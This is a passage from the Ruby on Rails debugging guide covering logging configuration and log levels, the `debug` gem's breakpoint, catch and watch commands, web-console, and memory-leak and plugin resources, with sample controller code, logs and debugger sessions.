Another useful method for displaying object values is `inspect`, especially when working with arrays or hashes. This will print the object value as a string. For example:
```
<%= [1, 2, 3, 4, 5].inspect %>
<p>
<b>Title:</b>
<%= @article.title %>
</p>
```
Will render:
```
[1, 2, 3, 4, 5]
Title: Rails debugging guide
```
[2 The Logger](#the-logger)
---------------------------
It can also be useful to save information to log files at runtime. Rails maintains a separate log file for each runtime environment.
### [2.1 What is the Logger?](#what-is-the-logger-questionmark)
Rails makes use of the `ActiveSupport::Logger` class to write log information. Other loggers, such as `Log4r`, may also be substituted.
You can specify an alternative logger in `config/application.rb` or any other environment file, for example:
```
config.logger = Logger.new(STDOUT)
config.logger = Log4r::Logger.new("Application Log")
```
Or in the `Initializer` section, add *any* of the following
```
Rails.logger = Logger.new(STDOUT)
Rails.logger = Log4r::Logger.new("Application Log")
```
By default, each log is created under `Rails.root/log/` and the log file is named after the environment in which the application is running.
### [2.2 Log Levels](#log-levels)
When something is logged, it's printed into the corresponding log if the log level of the message is equal to or higher than the configured log level. If you want to know the current log level, you can call the `Rails.logger.level` method.
The available log levels are: `:debug`, `:info`, `:warn`, `:error`, `:fatal`, and `:unknown`, corresponding to the log level numbers from 0 up to 5, respectively. To change the default log level, use
```
config.log_level = :warn # In any environment initializer, or
Rails.logger.level = 0 # at any time
```
This is useful when you want to log under development or staging without flooding your production log with unnecessary information.
The default Rails log level is `debug` in all environments.
### [2.3 Sending Messages](#sending-messages)
To write in the current log use the `logger.(debug|info|warn|error|fatal|unknown)` method from within a controller, model, or mailer:
```
logger.debug "Person attributes hash: #{@person.attributes.inspect}"
logger.info "Processing the request..."
logger.fatal "Terminating application, raised unrecoverable error!!!"
```
Here's an example of a method instrumented with extra logging:
```
class ArticlesController < ApplicationController
# ...
def create
@article = Article.new(article_params)
logger.debug "New article: #{@article.attributes.inspect}"
logger.debug "Article should be valid: #{@article.valid?}"
if @article.save
logger.debug "The article was saved and now the user is going to be redirected..."
redirect_to @article, notice: 'Article was successfully created.'
else
render :new, status: :unprocessable_entity
end
end
# ...
private
def article_params
params.require(:article).permit(:title, :body, :published)
end
end
```
Here's an example of the log generated when this controller action is executed:
```
Started POST "/articles" for 127.0.0.1 at 2018-10-18 20:09:23 -0400
Processing by ArticlesController#create as HTML
Parameters: {"utf8"=>"✓", "authenticity_token"=>"XLveDrKzF1SwaiNRPTaMtkrsTzedtebPPkmxEFIU0ordLjICSnXsSNfrdMa4ccyBjuGwnnEiQhEoMN6H1Gtz3A==", "article"=>{"title"=>"Debugging Rails", "body"=>"I'm learning how to print in logs.", "published"=>"0"}, "commit"=>"Create Article"}
New article: {"id"=>nil, "title"=>"Debugging Rails", "body"=>"I'm learning how to print in logs.", "published"=>false, "created_at"=>nil, "updated_at"=>nil}
Article should be valid: true
(0.0ms) begin transaction
↳ app/controllers/articles_controller.rb:31
Article Create (0.5ms) INSERT INTO "articles" ("title", "body", "published", "created_at", "updated_at") VALUES (?, ?, ?, ?, ?) [["title", "Debugging Rails"], ["body", "I'm learning how to print in logs."], ["published", 0], ["created_at", "2018-10-19 00:09:23.216549"], ["updated_at", "2018-10-19 00:09:23.216549"]]
↳ app/controllers/articles_controller.rb:31
(2.3ms) commit transaction
↳ app/controllers/articles_controller.rb:31
The article was saved and now the user is going to be redirected...
Redirected to http://localhost:3000/articles/1
Completed 302 Found in 4ms (ActiveRecord: 0.8ms)
```
Adding extra logging like this makes it easy to search for unexpected or unusual behavior in your logs. If you add extra logging, be sure to make sensible use of log levels to avoid filling your production logs with useless trivia.
### [2.4 Verbose Query Logs](#verbose-query-logs)
When looking at database query output in logs, it may not be immediately clear why multiple database queries are triggered when a single method is called:
```
irb(main):001:0> Article.pamplemousse
Article Load (0.4ms) SELECT "articles".* FROM "articles"
Comment Load (0.2ms) SELECT "comments".* FROM "comments" WHERE "comments"."article_id" = ? [["article_id", 1]]
Comment Load (0.1ms) SELECT "comments".* FROM "comments" WHERE "comments"."article_id" = ? [["article_id", 2]]
Comment Load (0.1ms) SELECT "comments".* FROM "comments" WHERE "comments"."article_id" = ? [["article_id", 3]]
=> #<Comment id: 2, author: "1", body: "Well, actually...", article_id: 1, created_at: "2018-10-19 00:56:10", updated_at: "2018-10-19 00:56:10">
```
After running `ActiveRecord::Base.verbose_query_logs = true` in the `bin/rails console` session to enable verbose query logs and running the method again, it becomes obvious what single line of code is generating all these discrete database calls:
```
irb(main):003:0> Article.pamplemousse
Article Load (0.2ms) SELECT "articles".* FROM "articles"
↳ app/models/article.rb:5
Comment Load (0.1ms) SELECT "comments".* FROM "comments" WHERE "comments"."article_id" = ? [["article_id", 1]]
↳ app/models/article.rb:6
Comment Load (0.1ms) SELECT "comments".* FROM "comments" WHERE "comments"."article_id" = ? [["article_id", 2]]
↳ app/models/article.rb:6
Comment Load (0.1ms) SELECT "comments".* FROM "comments" WHERE "comments"."article_id" = ? [["article_id", 3]]
↳ app/models/article.rb:6
=> #<Comment id: 2, author: "1", body: "Well, actually...", article_id: 1, created_at: "2018-10-19 00:56:10", updated_at: "2018-10-19 00:56:10">
```
Below each database statement you can see arrows pointing to the specific source filename (and line number) of the method that resulted in a database call. This can help you identify and address performance problems caused by N+1 queries: single database queries that generates multiple additional queries.
Verbose query logs are enabled by default in the development environment logs after Rails 5.2.
We recommend against using this setting in production environments. It relies on Ruby's `Kernel#caller` method which tends to allocate a lot of memory in order to generate stacktraces of method calls.
### [2.5 Tagged Logging](#tagged-logging)
When running multi-user, multi-account applications, it's often useful to be able to filter the logs using some custom rules. `TaggedLogging` in Active Support helps you do exactly that by stamping log lines with subdomains, request ids, and anything else to aid debugging such applications.
```
logger = ActiveSupport::TaggedLogging.new(Logger.new(STDOUT))
logger.tagged("BCX") { logger.info "Stuff" } # Logs "[BCX] Stuff"
logger.tagged("BCX", "Jason") { logger.info "Stuff" } # Logs "[BCX] [Jason] Stuff"
logger.tagged("BCX") { logger.tagged("Jason") { logger.info "Stuff" } } # Logs "[BCX] [Jason] Stuff"
```
### [2.6 Impact of Logs on Performance](#impact-of-logs-on-performance)
Logging will always have a small impact on the performance of your Rails app, particularly when logging to disk. Additionally, there are a few subtleties:
Using the `:debug` level will have a greater performance penalty than `:fatal`, as a far greater number of strings are being evaluated and written to the log output (e.g. disk).
Another potential pitfall is too many calls to `Logger` in your code:
```
logger.debug "Person attributes hash: #{@person.attributes.inspect}"
```
In the above example, there will be a performance impact even if the allowed output level doesn't include debug. The reason is that Ruby has to evaluate these strings, which includes instantiating the somewhat heavy `String` object and interpolating the variables.
Therefore, it's recommended to pass blocks to the logger methods, as these are only evaluated if the output level is the same as — or included in — the allowed level (i.e. lazy loading). The same code rewritten would be:
```
logger.debug {"Person attributes hash: #{@person.attributes.inspect}"}
```
The contents of the block, and therefore the string interpolation, are only evaluated if debug is enabled. This performance savings are only really noticeable with large amounts of logging, but it's a good practice to employ.
This section was written by [Jon Cairns at a StackOverflow answer](https://stackoverflow.com/questions/16546730/logging-in-rails-is-there-any-performance-hit/16546935#16546935) and it is licensed under [cc by-sa 4.0](https://creativecommons.org/licenses/by-sa/4.0/).
[3 Debugging with the `debug` gem](#debugging-with-the-debug-gem)
-----------------------------------------------------------------
When your code is behaving in unexpected ways, you can try printing to logs or the console to diagnose the problem. Unfortunately, there are times when this sort of error tracking is not effective in finding the root cause of a problem. When you actually need to journey into your running source code, the debugger is your best companion.
The debugger can also help you if you want to learn about the Rails source code but don't know where to start. Just debug any request to your application and use this guide to learn how to move from the code you have written into the underlying Rails code.
Rails 7 includes the `debug` gem in the `Gemfile` of new applications generated by CRuby. By default, it is ready in the `development` and `test` environments. Please check its [documentation](https://github.com/ruby/debug) for usage.
### [3.1 Entering a Debugging Session](#entering-a-debugging-session)
By default, a debugging session will start after the `debug` library is required, which happens when your app boots. But don't worry, the session won't interfere your program.
To enter the debugging session, you can use `binding.break` and its aliases: `binding.b` and `debugger`. The following examples will use `debugger`:
```
class PostsController < ApplicationController
before_action :set_post, only: %i[ show edit update destroy ]
# GET /posts or /posts.json
def index
@posts = Post.all
debugger
end
# ...
end
```
Once your app evaluates the debugging statement, it'll enter the debugging session:
```
Processing by PostsController#index as HTML
[2, 11] in ~/projects/rails-guide-example/app/controllers/posts_controller.rb
2| before_action :set_post, only: %i[ show edit update destroy ]
3|
4| # GET /posts or /posts.json
5| def index
6| @posts = Post.all
=> 7| debugger
8| end
9|
10| # GET /posts/1 or /posts/1.json
11| def show
=>#0 PostsController#index at ~/projects/rails-guide-example/app/controllers/posts_controller.rb:7
#1 ActionController::BasicImplicitRender#send_action(method="index", args=[]) at ~/.rbenv/versions/3.0.1/lib/ruby/gems/3.0.0/gems/actionpack-7.0.0.alpha2/lib/action_controller/metal/basic_implicit_render.rb:6
# and 72 frames (use `bt' command for all frames)
(rdbg)
```
### [3.2 The Context](#the-context)
After entering the debugging session, you can type in Ruby code as you're in a Rails console or IRB.
```
(rdbg) @posts # ruby
[]
(rdbg) self
#<PostsController:0x0000000000aeb0>
(rdbg)
```
You can also use `p` or `pp` command to evaluate Ruby expressions (e.g. when a variable name conflicts with a debugger command).
```
(rdbg) p headers # command
=> {"X-Frame-Options"=>"SAMEORIGIN", "X-XSS-Protection"=>"1; mode=block", "X-Content-Type-Options"=>"nosniff", "X-Download-Options"=>"noopen", "X-Permitted-Cross-Domain-Policies"=>"none", "Referrer-Policy"=>"strict-origin-when-cross-origin"}
(rdbg) pp headers # command
{"X-Frame-Options"=>"SAMEORIGIN",
"X-XSS-Protection"=>"1; mode=block",
"X-Content-Type-Options"=>"nosniff",
"X-Download-Options"=>"noopen",
"X-Permitted-Cross-Domain-Policies"=>"none",
"Referrer-Policy"=>"strict-origin-when-cross-origin"}
(rdbg)
```
Besides direct evaluation, debugger also helps you collect rich amount of information through different commands. Just to name a few here:
* `info` (or `i`) - Information about current frame.
* `backtrace` (or `bt`) - Backtrace (with additional information).
* `outline` (or `o`, `ls`) - Available methods, constants, local variables, and instance variables in the current scope.
#### [3.2.1 The info command](#the-info-command)
It'll give you an overview of the values of local and instance variables that are visible from the current frame.
```
(rdbg) info # command
%self = #<PostsController:0x0000000000af78>
@_action_has_layout = true
@_action_name = "index"
@_config = {}
@_lookup_context = #<ActionView::LookupContext:0x00007fd91a037e38 @details_key=nil, @digest_cache=...
@_request = #<ActionDispatch::Request GET "http://localhost:3000/posts" for 127.0.0.1>
@_response = #<ActionDispatch::Response:0x00007fd91a03ea08 @mon_data=#<Monitor:0x00007fd91a03e8c8>...
@_response_body = nil
@_routes = nil
@marked_for_same_origin_verification = true
@posts = []
@rendered_format = nil
```
#### [3.2.2 The backtrace command](#the-backtrace-command)
When used without any options, it lists all the frames on the stack:
```
=>#0 PostsController#index at ~/projects/rails-guide-example/app/controllers/posts_controller.rb:7
#1 ActionController::BasicImplicitRender#send_action(method="index", args=[]) at ~/.rbenv/versions/3.0.1/lib/ruby/gems/3.0.0/gems/actionpack-7.0.0.alpha2/lib/action_controller/metal/basic_implicit_render.rb:6
#2 AbstractController::Base#process_action(method_name="index", args=[]) at ~/.rbenv/versions/3.0.1/lib/ruby/gems/3.0.0/gems/actionpack-7.0.0.alpha2/lib/abstract_controller/base.rb:214
#3 ActionController::Rendering#process_action(#arg_rest=nil) at ~/.rbenv/versions/3.0.1/lib/ruby/gems/3.0.0/gems/actionpack-7.0.0.alpha2/lib/action_controller/metal/rendering.rb:53
#4 block in process_action at ~/.rbenv/versions/3.0.1/lib/ruby/gems/3.0.0/gems/actionpack-7.0.0.alpha2/lib/abstract_controller/callbacks.rb:221
#5 block in run_callbacks at ~/.rbenv/versions/3.0.1/lib/ruby/gems/3.0.0/gems/activesupport-7.0.0.alpha2/lib/active_support/callbacks.rb:118
#6 ActionText::Rendering::ClassMethods#with_renderer(renderer=#<PostsController:0x0000000000af78>) at ~/.rbenv/versions/3.0.1/lib/ruby/gems/3.0.0/gems/actiontext-7.0.0.alpha2/lib/action_text/rendering.rb:20
#7 block {|controller=#<PostsController:0x0000000000af78>, action=#<Proc:0x00007fd91985f1c0 /Users/st0012/...|} in <class:Engine> (4 levels) at ~/.rbenv/versions/3.0.1/lib/ruby/gems/3.0.0/gems/actiontext-7.0.0.alpha2/lib/action_text/engine.rb:69
#8 [C] BasicObject#instance_exec at ~/.rbenv/versions/3.0.1/lib/ruby/gems/3.0.0/gems/activesupport-7.0.0.alpha2/lib/active_support/callbacks.rb:127
..... and more
```
Every frame comes with:
* Frame identifier
* Call location
* Additional information (e.g. block or method arguments)
This will give you a great sense about what's happening in your app. However, you probably will notice that:
* There are too many frames (usually 50+ in a Rails app).
* Most of the frames are from Rails or other libraries you use.
Don't worry, the `backtrace` command provides 2 options to help you filter frames:
* `backtrace [num]` - only show `num` numbers of frames, e.g. `backtrace 10` .
* `backtrace /pattern/` - only show frames with identifier or location that matches the pattern, e.g. `backtrace /MyModel/`.
It's also possible to use these options together: `backtrace [num] /pattern/`.
#### [3.2.3 The outline command](#the-outline-command)
This command is similar to `pry` and `irb`'s `ls` command. It will show you what's accessible from you current scope, including:
* Local variables
* Instance variables
* Class variables
* Methods & their sources
* ...etc.
```
ActiveSupport::Configurable#methods: config
AbstractController::Base#methods:
action_methods action_name action_name= available_action? controller_path inspect
response_body
ActionController::Metal#methods:
content_type content_type= controller_name dispatch headers
location location= media_type middleware_stack middleware_stack=
middleware_stack? performed? request request= reset_session
response response= response_body= response_code session
set_request! set_response! status status= to_a
ActionView::ViewPaths#methods:
_prefixes any_templates? append_view_path details_for_lookup formats formats= locale
locale= lookup_context prepend_view_path template_exists? view_paths
AbstractController::Rendering#methods: view_assigns
# .....
PostsController#methods: create destroy edit index new show update
instance variables:
@_action_has_layout @_action_name @_config @_lookup_context @_request
@_response @_response_body @_routes @marked_for_same_origin_verification @posts
@rendered_format
class variables: @@raise_on_missing_translations @@raise_on_open_redirects
```
### [3.3 Breakpoints](#breakpoints)
There are many ways to insert and trigger a breakpoint in the debugger. In additional to adding debugging statements (e.g. `debugger`) directly in your code, you can also insert breakpoints with commands:
* `break` (or `b`)
+ `break` - list all breakpoints
+ `break <num>` - set a breakpoint on the `num` line of the current file
+ `break <file:num>` - set a breakpoint on the `num` line of `file`
+ `break <Class#method>` or `break <Class.method>` - set a breakpoint on `Class#method` or `Class.method`
+ `break <expr>.<method>` - sets a breakpoint on `<expr>` result's `<method>` method.
* `catch <Exception>` - set a breakpoint that'll stop when `Exception` is raised
* `watch <@ivar>` - set a breakpoint that'll stop when the result of current object's `@ivar` is changed (this is slow)
And to remove them, you can use:
* `delete` (or `del`)
+ `delete` - delete all breakpoints
+ `delete <num>` - delete the breakpoint with id `num`
#### [3.3.1 The break command](#the-break-command)
**Set a breakpoint with specified line number - e.g. `b 28`**
```
[20, 29] in ~/projects/rails-guide-example/app/controllers/posts_controller.rb
20| end
21|
22| # POST /posts or /posts.json
23| def create
24| @post = Post.new(post_params)
=> 25| debugger
26|
27| respond_to do |format|
28| if @post.save
29| format.html { redirect_to @post, notice: "Post was successfully created." }
=>#0 PostsController#create at ~/projects/rails-guide-example/app/controllers/posts_controller.rb:25
#1 ActionController::BasicImplicitRender#send_action(method="create", args=[]) at ~/.rbenv/versions/3.0.1/lib/ruby/gems/3.0.0/gems/actionpack-7.0.0.alpha2/lib/action_controller/metal/basic_implicit_render.rb:6
# and 72 frames (use `bt' command for all frames)
(rdbg) b 28 # break command
#0 BP - Line /Users/st0012/projects/rails-guide-example/app/controllers/posts_controller.rb:28 (line)
```
```
(rdbg) c # continue command
[23, 32] in ~/projects/rails-guide-example/app/controllers/posts_controller.rb
23| def create
24| @post = Post.new(post_params)
25| debugger
26|
27| respond_to do |format|
=> 28| if @post.save
29| format.html { redirect_to @post, notice: "Post was successfully created." }
30| format.json { render :show, status: :created, location: @post }
31| else
32| format.html { render :new, status: :unprocessable_entity }
=>#0 block {|format=#<ActionController::MimeResponds::Collec...|} in create at ~/projects/rails-guide-example/app/controllers/posts_controller.rb:28
#1 ActionController::MimeResponds#respond_to(mimes=[]) at ~/.rbenv/versions/3.0.1/lib/ruby/gems/3.0.0/gems/actionpack-7.0.0.alpha2/lib/action_controller/metal/mime_responds.rb:205
# and 74 frames (use `bt' command for all frames)
Stop by #0 BP - Line /Users/st0012/projects/rails-guide-example/app/controllers/posts_controller.rb:28 (line)
```
**Set a breakpoint on a given method call - e.g. `b @post.save`**
```
[20, 29] in ~/projects/rails-guide-example/app/controllers/posts_controller.rb
20| end
21|
22| # POST /posts or /posts.json
23| def create
24| @post = Post.new(post_params)
=> 25| debugger
26|
27| respond_to do |format|
28| if @post.save
29| format.html { redirect_to @post, notice: "Post was successfully created." }
=>#0 PostsController#create at ~/projects/rails-guide-example/app/controllers/posts_controller.rb:25
#1 ActionController::BasicImplicitRender#send_action(method="create", args=[]) at ~/.rbenv/versions/3.0.1/lib/ruby/gems/3.0.0/gems/actionpack-7.0.0.alpha2/lib/action_controller/metal/basic_implicit_render.rb:6
# and 72 frames (use `bt' command for all frames)
(rdbg) b @post.save # break command
#0 BP - Method @post.save at /Users/st0012/.rbenv/versions/3.0.1/lib/ruby/gems/3.0.0/gems/activerecord-7.0.0.alpha2/lib/active_record/suppressor.rb:43
```
```
(rdbg) c # continue command
[39, 48] in ~/.rbenv/versions/3.0.1/lib/ruby/gems/3.0.0/gems/activerecord-7.0.0.alpha2/lib/active_record/suppressor.rb
39| SuppressorRegistry.suppressed[name] = previous_state
40| end
41| end
42|
43| def save(**) # :nodoc:
=> 44| SuppressorRegistry.suppressed[self.class.name] ? true : super
45| end
46|
47| def save!(**) # :nodoc:
48| SuppressorRegistry.suppressed[self.class.name] ? true : super
=>#0 ActiveRecord::Suppressor#save(#arg_rest=nil) at ~/.rbenv/versions/3.0.1/lib/ruby/gems/3.0.0/gems/activerecord-7.0.0.alpha2/lib/active_record/suppressor.rb:44
#1 block {|format=#<ActionController::MimeResponds::Collec...|} in create at ~/projects/rails-guide-example/app/controllers/posts_controller.rb:28
# and 75 frames (use `bt' command for all frames)
Stop by #0 BP - Method @post.save at /Users/st0012/.rbenv/versions/3.0.1/lib/ruby/gems/3.0.0/gems/activerecord-7.0.0.alpha2/lib/active_record/suppressor.rb:43
```
#### [3.3.2 The catch command](#the-catch-command)
**Stop when an exception is raised - e.g. `catch ActiveRecord::RecordInvalid`**
```
[20, 29] in ~/projects/rails-guide-example/app/controllers/posts_controller.rb
20| end
21|
22| # POST /posts or /posts.json
23| def create
24| @post = Post.new(post_params)
=> 25| debugger
26|
27| respond_to do |format|
28| if @post.save!
29| format.html { redirect_to @post, notice: "Post was successfully created." }
=>#0 PostsController#create at ~/projects/rails-guide-example/app/controllers/posts_controller.rb:25
#1 ActionController::BasicImplicitRender#send_action(method="create", args=[]) at ~/.rbenv/versions/3.0.1/lib/ruby/gems/3.0.0/gems/actionpack-7.0.0.alpha2/lib/action_controller/metal/basic_implicit_render.rb:6
# and 72 frames (use `bt' command for all frames)
(rdbg) catch ActiveRecord::RecordInvalid # command
#1 BP - Catch "ActiveRecord::RecordInvalid"
```
```
(rdbg) c # continue command
[75, 84] in ~/.rbenv/versions/3.0.1/lib/ruby/gems/3.0.0/gems/activerecord-7.0.0.alpha2/lib/active_record/validations.rb
75| def default_validation_context
76| new_record? ? :create : :update
77| end
78|
79| def raise_validation_error
=> 80| raise(RecordInvalid.new(self))
81| end
82|
83| def perform_validations(options = {})
84| options[:validate] == false || valid?(options[:context])
=>#0 ActiveRecord::Validations#raise_validation_error at ~/.rbenv/versions/3.0.1/lib/ruby/gems/3.0.0/gems/activerecord-7.0.0.alpha2/lib/active_record/validations.rb:80
#1 ActiveRecord::Validations#save!(options={}) at ~/.rbenv/versions/3.0.1/lib/ruby/gems/3.0.0/gems/activerecord-7.0.0.alpha2/lib/active_record/validations.rb:53
# and 88 frames (use `bt' command for all frames)
Stop by #1 BP - Catch "ActiveRecord::RecordInvalid"
```
#### [3.3.3 The watch command](#the-watch-command)
**Stop when the instance variable is changed - e.g. `watch @_response_body`**
```
[20, 29] in ~/projects/rails-guide-example/app/controllers/posts_controller.rb
20| end
21|
22| # POST /posts or /posts.json
23| def create
24| @post = Post.new(post_params)
=> 25| debugger
26|
27| respond_to do |format|
28| if @post.save!
29| format.html { redirect_to @post, notice: "Post was successfully created." }
=>#0 PostsController#create at ~/projects/rails-guide-example/app/controllers/posts_controller.rb:25
#1 ActionController::BasicImplicitRender#send_action(method="create", args=[]) at ~/.rbenv/versions/3.0.1/lib/ruby/gems/3.0.0/gems/actionpack-7.0.0.alpha2/lib/action_controller/metal/basic_implicit_render.rb:6
# and 72 frames (use `bt' command for all frames)
(rdbg) watch @_response_body # command
#0 BP - Watch #<PostsController:0x00007fce69ca5320> @_response_body =
```
```
(rdbg) c # continue command
[173, 182] in ~/.rbenv/versions/3.0.1/lib/ruby/gems/3.0.0/gems/actionpack-7.0.0.alpha2/lib/action_controller/metal.rb
173| body = [body] unless body.nil? || body.respond_to?(:each)
174| response.reset_body!
175| return unless body
176| response.body = body
177| super
=> 178| end
179|
180| # Tests if render or redirect has already happened.
181| def performed?
182| response_body || response.committed?
=>#0 ActionController::Metal#response_body=(body=["<html><body>You are being <a href=\"ht...) at ~/.rbenv/versions/3.0.1/lib/ruby/gems/3.0.0/gems/actionpack-7.0.0.alpha2/lib/action_controller/metal.rb:178 #=> ["<html><body>You are being <a href=\"ht...
#1 ActionController::Redirecting#redirect_to(options=#<Post id: 13, title: "qweqwe", content:..., response_options={:allow_other_host=>false}) at ~/.rbenv/versions/3.0.1/lib/ruby/gems/3.0.0/gems/actionpack-7.0.0.alpha2/lib/action_controller/metal/redirecting.rb:74
# and 82 frames (use `bt' command for all frames)
Stop by #0 BP - Watch #<PostsController:0x00007fce69ca5320> @_response_body = -> ["<html><body>You are being <a href=\"http://localhost:3000/posts/13\">redirected</a>.</body></html>"]
(rdbg)
```
#### [3.3.4 Breakpoint options](#breakpoint-options)
In addition to different types of breakpoints, you can also specify options to achieve more advanced debugging workflow. Currently, the debugger supports 4 options:
* `do: <cmd or expr>` - when the breakpoint is triggered, execute the given command/expression and continue the program:
+ `break Foo#bar do: bt` - when `Foo#bar` is called, print the stack frames
* `pre: <cmd or expr>` - when the breakpoint is triggered, execute the given command/expression before stopping:
+ `break Foo#bar pre: info` - when `Foo#bar` is called, print its surrounding variables before stopping.
* `if: <expr>` - the breakpoint only stops if the result of `<expr`> is true:
+ `break Post#save if: params[:debug]` - stops at `Post#save` if `params[:debug]` is also true
* `path: <path_regexp>` - the breakpoint only stops if the event that triggers it (e.g. a method call) happens from the given path:
+ `break Post#save if: app/services/a_service` - stops at `Post#save` if the method call happens at a method matches Ruby regexp `/app\/services\/a_service/`.
Please also note that the first 3 options: `do:`, `pre:` and `if:` are also available for the debug statements we mentioned earlier. For example:
```
[2, 11] in ~/projects/rails-guide-example/app/controllers/posts_controller.rb
2| before_action :set_post, only: %i[ show edit update destroy ]
3|
4| # GET /posts or /posts.json
5| def index
6| @posts = Post.all
=> 7| debugger(do: "info")
8| end
9|
10| # GET /posts/1 or /posts/1.json
11| def show
=>#0 PostsController#index at ~/projects/rails-guide-example/app/controllers/posts_controller.rb:7
#1 ActionController::BasicImplicitRender#send_action(method="index", args=[]) at ~/.rbenv/versions/3.0.1/lib/ruby/gems/3.0.0/gems/actionpack-7.0.0.alpha2/lib/action_controller/metal/basic_implicit_render.rb:6
# and 72 frames (use `bt' command for all frames)
(rdbg:binding.break) info
%self = #<PostsController:0x00000000017480>
@_action_has_layout = true
@_action_name = "index"
@_config = {}
@_lookup_context = #<ActionView::LookupContext:0x00007fce3ad336b8 @details_key=nil, @digest_cache=...
@_request = #<ActionDispatch::Request GET "http://localhost:3000/posts" for 127.0.0.1>
@_response = #<ActionDispatch::Response:0x00007fce3ad397e8 @mon_data=#<Monitor:0x00007fce3ad396a8>...
@_response_body = nil
@_routes = nil
@marked_for_same_origin_verification = true
@posts = #<ActiveRecord::Relation [#<Post id: 2, title: "qweqwe", content: "qweqwe", created_at: "...
@rendered_format = nil
```
#### [3.3.5 Program your debugging workflow](#program-your-debugging-workflow)
With those options, you can script your debugging workflow in one line like:
```
def create
debugger(do: "catch ActiveRecord::RecordInvalid do: bt 10")
# ...
end
```
And then the debugger will run the scripted command and insert the catch breakpoint
```
(rdbg:binding.break) catch ActiveRecord::RecordInvalid do: bt 10
#0 BP - Catch "ActiveRecord::RecordInvalid"
[75, 84] in ~/.rbenv/versions/3.0.1/lib/ruby/gems/3.0.0/gems/activerecord-7.0.0.alpha2/lib/active_record/validations.rb
75| def default_validation_context
76| new_record? ? :create : :update
77| end
78|
79| def raise_validation_error
=> 80| raise(RecordInvalid.new(self))
81| end
82|
83| def perform_validations(options = {})
84| options[:validate] == false || valid?(options[:context])
=>#0 ActiveRecord::Validations#raise_validation_error at ~/.rbenv/versions/3.0.1/lib/ruby/gems/3.0.0/gems/activerecord-7.0.0.alpha2/lib/active_record/validations.rb:80
#1 ActiveRecord::Validations#save!(options={}) at ~/.rbenv/versions/3.0.1/lib/ruby/gems/3.0.0/gems/activerecord-7.0.0.alpha2/lib/active_record/validations.rb:53
# and 88 frames (use `bt' command for all frames)
```
Once the catch breakpoint is triggered, it'll print the stack frames
```
Stop by #0 BP - Catch "ActiveRecord::RecordInvalid"
(rdbg:catch) bt 10
=>#0 ActiveRecord::Validations#raise_validation_error at ~/.rbenv/versions/3.0.1/lib/ruby/gems/3.0.0/gems/activerecord-7.0.0.alpha2/lib/active_record/validations.rb:80
#1 ActiveRecord::Validations#save!(options={}) at ~/.rbenv/versions/3.0.1/lib/ruby/gems/3.0.0/gems/activerecord-7.0.0.alpha2/lib/active_record/validations.rb:53
#2 block in save! at ~/.rbenv/versions/3.0.1/lib/ruby/gems/3.0.0/gems/activerecord-7.0.0.alpha2/lib/active_record/transactions.rb:302
```
This technique can save you from repeated manual input and make the debugging experience smoother.
You can find more commands and configuration options from its [documentation](https://github.com/ruby/debug).
#### [3.3.6 Autoloading Caveat](#autoloading-caveat)
Debugging with `debug` works fine most of the time, but there's an edge case: If you evaluate an expression in the console that autoloads a namespace defined in a file, constants in that namespace won't be found.
For example, if the application has these two files:
```
# hotel.rb
class Hotel
end
# hotel/pricing.rb
module Hotel::Pricing
end
```
and `Hotel` is not yet loaded, then
```
(rdbg) p Hotel::Pricing
```
will raise a `NameError`. In some cases, Ruby will be able to resolve an unintended constant in a different scope.
If you hit this, please restart your debugging session with eager loading enabled (`config.eager_load = true`).
Stepping commands line `next`, `continue`, etc., do not present this issue. Namespaces defined implicitly only by subdirectories are not subject to this issue either.
See [ruby/debug#408](https://github.com/ruby/debug/issues/408) for details.
[4 Debugging with the `web-console` gem](#debugging-with-the-web-console-gem)
-----------------------------------------------------------------------------
Web Console is a bit like `debug`, but it runs in the browser. In any page you are developing, you can request a console in the context of a view or a controller. The console would be rendered next to your HTML content.
### [4.1 Console](#console)
Inside any controller action or view, you can invoke the console by calling the `console` method.
For example, in a controller:
```
class PostsController < ApplicationController
def new
console
@post = Post.new
end
end
```
Or in a view:
```
<% console %>
<h2>New Post</h2>
```
This will render a console inside your view. You don't need to care about the location of the `console` call; it won't be rendered on the spot of its invocation but next to your HTML content.
The console executes pure Ruby code: You can define and instantiate custom classes, create new models, and inspect variables.
Only one console can be rendered per request. Otherwise `web-console` will raise an error on the second `console` invocation.
### [4.2 Inspecting Variables](#inspecting-variables)
You can invoke `instance_variables` to list all the instance variables available in your context. If you want to list all the local variables, you can do that with `local_variables`.
### [4.3 Settings](#settings)
* `config.web_console.allowed_ips`: Authorized list of IPv4 or IPv6 addresses and networks (defaults: `127.0.0.1/8, ::1`).
* `config.web_console.whiny_requests`: Log a message when a console rendering is prevented (defaults: `true`).
Since `web-console` evaluates plain Ruby code remotely on the server, don't try to use it in production.
[5 Debugging Memory Leaks](#debugging-memory-leaks)
---------------------------------------------------
A Ruby application (on Rails or not), can leak memory — either in the Ruby code or at the C code level.
In this section, you will learn how to find and fix such leaks by using tools such as Valgrind.
### [5.1 Valgrind](#valgrind)
[Valgrind](http://valgrind.org/) is an application for detecting C-based memory leaks and race conditions.
There are Valgrind tools that can automatically detect many memory management and threading bugs, and profile your programs in detail. For example, if a C extension in the interpreter calls `malloc()` but doesn't properly call `free()`, this memory won't be available until the app terminates.
For further information on how to install Valgrind and use with Ruby, refer to [Valgrind and Ruby](https://blog.evanweaver.com/2008/02/05/valgrind-and-ruby/) by Evan Weaver.
### [5.2 Find a Memory Leak](#find-a-memory-leak)
There is an excellent article about detecting and fixing memory leaks at Derailed, [which you can read here](https://github.com/schneems/derailed_benchmarks#is-my-app-leaking-memory).
[6 Plugins for Debugging](#plugins-for-debugging)
-------------------------------------------------
There are some Rails plugins to help you to find errors and debug your application. Here is a list of useful plugins for debugging:
* [Query Trace](https://github.com/ruckus/active-record-query-trace/tree/master) Adds query origin tracing to your logs.
* [Exception Notifier](https://github.com/smartinez87/exception_notification/tree/master) Provides a mailer object and a default set of templates for sending email notifications when errors occur in a Rails application.
* [Better Errors](https://github.com/charliesome/better_errors) Replaces the standard Rails error page with a new one containing more contextual information, like source code and variable inspection.
* [RailsPanel](https://github.com/dejan/rails_panel) Chrome extension for Rails development that will end your tailing of development.log. Have all information about your Rails app requests in the browser — in the Developer Tools panel. Provides insight to db/rendering/total times, parameter list, rendered views and more.
* [Pry](https://github.com/pry/pry) An IRB alternative and runtime developer console.
[7 References](#references)
---------------------------
* [web-console Homepage](https://github.com/rails/web-console)
* [debug homepage](https://github.com/ruby/debug)
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
